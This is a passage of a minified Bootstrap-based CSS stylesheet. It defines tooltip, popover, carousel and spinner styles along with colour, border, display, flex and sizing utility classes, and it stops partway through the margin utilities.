.arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#21325b}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#21325b}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#21325b}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#21325b}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#21325b;border-radius:0}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:.0625rem solid transparent;border-radius:0}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 0}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:-.5625rem}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.05)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:.0625rem;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:-.5625rem;width:.5rem;height:1rem;margin:0 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.05)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:.0625rem;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:-.5625rem}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.05)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:.0625rem;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:.0625rem solid #f8fafd}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:-.5625rem;width:.5rem;height:1rem;margin:0 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.05)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:.0625rem;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.75rem 1rem;margin-bottom:0;font-size:1rem;color:#21325b;background-color:#f8fafd;border-bottom:.0625rem solid rgb(228.1666666667,235.8333333333,247.3333333333);border-top-left-radius:0;border-top-right-radius:0}.popover-header:empty{display:none}.popover-body{padding:1.125rem 1rem;color:#677788}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentcolor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentcolor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#29497b!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:rgb(28.25,50.2987804878,84.75)!important}.bg-secondary{background-color:#71869d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:rgb(89.425,108.5875,129.575)!important}.bg-success{background-color:#00c9a7!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:rgb(0,150,124.6268656716)!important}.bg-info{background-color:#09a5be!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:rgb(6.6934673367,122.7135678392,141.3065326633)!important}.bg-warning{background-color:#f5ca99!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:rgb(240.4464285714,177.8660714286,106.5535714286)!important}.bg-danger{background-color:#ed4c78!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:rgb(232.3401015228,29.6598984772,85.0507614213)!important}.bg-light{background-color:#f7faff!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:rgb(196,218.125,255)!important}.bg-dark{background-color:#21325b!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:rgb(19.4274193548,29.435483871,53.5725806452)!important}.bg-indigo{background-color:#2d1582!important}a.bg-indigo:focus,a.bg-indigo:hover,button.bg-indigo:focus,button.bg-indigo:hover{background-color:rgb(29.8013245033,13.9072847682,86.0927152318)!important}.bg-isg-blue{background-color:#284a7b!important}a.bg-isg-blue:focus,a.bg-isg-blue:hover,button.bg-isg-blue:focus,button.bg-isg-blue:hover{background-color:rgb(27.4846625767,50.8466257669,84.5153374233)!important}.bg-blue{background-color:#284a7b!important}a.bg-blue:focus,a.bg-blue:hover,button.bg-blue:focus,button.bg-blue:hover{background-color:rgb(27.4846625767,50.8466257669,84.5153374233)!important}.bg-darkblue{background-color:#001638!important}a.bg-darkblue:focus,a.bg-darkblue:hover,button.bg-darkblue:focus,button.bg-darkblue:hover{background-color:rgb(0,1.9642857143,5)!important}.bg-isg-lightblue{background-color:#81cee4!important}a.bg-isg-lightblue:focus,a.bg-isg-lightblue:hover,button.bg-isg-lightblue:focus,button.bg-isg-lightblue:hover{background-color:rgb(87,189.6666666667,219)!important}.bg-lightblue{background-color:#81cee4!important}a.bg-lightblue:focus,a.bg-lightblue:hover,button.bg-lightblue:focus,button.bg-lightblue:hover{background-color:rgb(87,189.6666666667,219)!important}.bg-isg-gray{background-color:#57585c!important}a.bg-isg-gray:focus,a.bg-isg-gray:hover,button.bg-isg-gray:focus,button.bg-isg-gray:hover{background-color:rgb(62.2122905028,62.9273743017,65.7877094972)!important}.bg-gray{background-color:#57585c!important}a.bg-gray:focus,a.bg-gray:hover,button.bg-gray:focus,button.bg-gray:hover{background-color:rgb(62.2122905028,62.9273743017,65.7877094972)!important}.bg-isg-lightgray{background-color:#f2f4f7!important}a.bg-isg-lightgray:focus,a.bg-isg-lightgray:hover,button.bg-isg-lightgray:focus,button.bg-isg-lightgray:hover{background-color:rgb(210.4285714286,217.2857142857,227.5714285714)!important}.bg-lightgray{background-color:#f2f4f7!important}a.bg-lightgray:focus,a.bg-lightgray:hover,button.bg-lightgray:focus,button.bg-lightgray:hover{background-color:rgb(210.4285714286,217.2857142857,227.5714285714)!important}.bg-teal{background-color:#03abba!important}a.bg-teal:focus,a.bg-teal:hover,button.bg-teal:focus,button.bg-teal:hover{background-color:rgb(2.1904761905,124.8571428571,135.8095238095)!important}.bg-darkteal{background-color:#00676f!important}a.bg-darkteal:focus,a.bg-darkteal:hover,button.bg-darkteal:focus,button.bg-darkteal:hover{background-color:rgb(0,55.6756756757,60)!important}.bg-isg-turquoise{background-color:#03abba!important}a.bg-isg-turquoise:focus,a.bg-isg-turquoise:hover,button.bg-isg-turquoise:focus,button.bg-isg-turquoise:hover{background-color:rgb(2.1904761905,124.8571428571,135.8095238095)!important}.bg-turquoise{background-color:#03abba!important}a.bg-turquoise:focus,a.bg-turquoise:hover,button.bg-turquoise:focus,button.bg-turquoise:hover{background-color:rgb(2.1904761905,124.8571428571,135.8095238095)!important}.bg-darkturquoise{background-color:#00676f!important}a.bg-darkturquoise:focus,a.bg-darkturquoise:hover,button.bg-darkturquoise:focus,button.bg-darkturquoise:hover{background-color:rgb(0,55.6756756757,60)!important}.bg-isg-green{background-color:#9acb3b!important}a.bg-isg-green:focus,a.bg-isg-green:hover,button.bg-isg-green:focus,button.bg-isg-green:hover{background-color:rgb(125.0685483871,166.7580645161,44.2419354839)!important}.bg-green{background-color:#9acb3b!important}a.bg-green:focus,a.bg-green:hover,button.bg-green:focus,button.bg-green:hover{background-color:rgb(125.0685483871,166.7580645161,44.2419354839)!important}.bg-isg-purple{background-color:#8b68c8!important}a.bg-isg-purple:focus,a.bg-isg-purple:hover,button.bg-isg-purple:focus,button.bg-isg-purple:hover{background-color:rgb(110.5339805825,67.5485436893,185.4514563107)!important}.bg-purple{background-color:#8b68c8!important}a.bg-purple:focus,a.bg-purple:hover,button.bg-purple:focus,button.bg-purple:hover{background-color:rgb(110.5339805825,67.5485436893,185.4514563107)!important}.bg-darkpurple{background-color:#4d3883!important}a.bg-darkpurple:focus,a.bg-darkpurple:hover,button.bg-darkpurple:focus,button.bg-darkpurple:hover{background-color:rgb(56,40.7272727273,95.2727272727)!important}.bg-isg-orange{background-color:#f54927!important}a.bg-isg-orange:focus,a.bg-isg-orange:hover,button.bg-isg-orange:focus,button.bg-isg-orange:hover{background-color:rgb(222.6902654867,45.3628318584,10.3097345133)!important}.bg-orange{background-color:#f54927!important}a.bg-orange:focus,a.bg-orange:hover,button.bg-orange:focus,button.bg-orange:hover{background-color:rgb(222.6902654867,45.3628318584,10.3097345133)!important}.bg-isg-red{background-color:#f54927!important}a.bg-isg-red:focus,a.bg-isg-red:hover,button.bg-isg-red:focus,button.bg-isg-red:hover{background-color:rgb(222.6902654867,45.3628318584,10.3097345133)!important}.bg-red{background-color:#f54927!important}a.bg-red:focus,a.bg-red:hover,button.bg-red:focus,button.bg-red:hover{background-color:rgb(222.6902654867,45.3628318584,10.3097345133)!important}.bg-isg-yellow{background-color:#ffc72c!important}a.bg-isg-yellow:focus,a.bg-isg-yellow:hover,button.bg-isg-yellow:focus,button.bg-isg-yellow:hover{background-color:rgb(248,182.1800947867,0)!important}.bg-yellow{background-color:#ffc72c!important}a.bg-yellow:focus,a.bg-yellow:hover,button.bg-yellow:focus,button.bg-yellow:hover{background-color:rgb(248,182.1800947867,0)!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:.0625rem solid #e7eaf3!important}.border-top{border-top:.0625rem solid #e7eaf3!important}.border-right{border-right:.0625rem solid #e7eaf3!important}.border-bottom{border-bottom:.0625rem solid #e7eaf3!important}.border-left{border-left:.0625rem solid #e7eaf3!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#29497b!important}.border-secondary{border-color:#71869d!important}.border-success{border-color:#00c9a7!important}.border-info{border-color:#09a5be!important}.border-warning{border-color:#f5ca99!important}.border-danger{border-color:#ed4c78!important}.border-light{border-color:#f7faff!important}.border-dark{border-color:#21325b!important}.border-indigo{border-color:#2d1582!important}.border-isg-blue{border-color:#284a7b!important}.border-blue{border-color:#284a7b!important}.border-darkblue{border-color:#001638!important}.border-isg-lightblue{border-color:#81cee4!important}.border-lightblue{border-color:#81cee4!important}.border-isg-gray{border-color:#57585c!important}.border-gray{border-color:#57585c!important}.border-isg-lightgray{border-color:#f2f4f7!important}.border-lightgray{border-color:#f2f4f7!important}.border-teal{border-color:#03abba!important}.border-darkteal{border-color:#00676f!important}.border-isg-turquoise{border-color:#03abba!important}.border-turquoise{border-color:#03abba!important}.border-darkturquoise{border-color:#00676f!important}.border-isg-green{border-color:#9acb3b!important}.border-green{border-color:#9acb3b!important}.border-isg-purple{border-color:#8b68c8!important}.border-purple{border-color:#8b68c8!important}.border-darkpurple{border-color:#4d3883!important}.border-isg-orange{border-color:#f54927!important}.border-orange{border-color:#f54927!important}.border-isg-red{border-color:#f54927!important}.border-red{border-color:#f54927!important}.border-isg-yellow{border-color:#ffc72c!important}.border-yellow{border-color:#ffc72c!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:0!important}.rounded{border-radius:0!important}.rounded-top{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-right{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-bottom{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-left{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.rounded-lg{border-radius:0!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714286%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{user-select:all!important}.user-select-auto{user-select:auto!important}.user-select-none{user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 12px 15px rgba(140,152,164,.1)!important}.shadow{box-shadow:0 .375rem 1.5rem 0 rgba(140,152,164,.125)!important}.shadow-lg{box-shadow:0 10px 40px 10px rgba(140,152,164,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.w-15{width:15%!important}.w-20{width:20%!important}.w-30{width:30%!important}.w-35{width:35%!important}.w-40{width:40%!important}.w-60{width:60%!important}.w-65{width:65%!important}.w-80{width:80%!important}.w-85{width:85%!important}.w-90{width:90%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.h-15{height:15%!important}.h-20{height:20%!important}.h-30{height:30%!important}.h-35{height:35%!important}.h-40{height:40%!important}.h-60{height:60%!important}.h-65{height:65%!important}.h-80{height:80%!important}.h-85{height:85%!important}.h-90{height:90%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0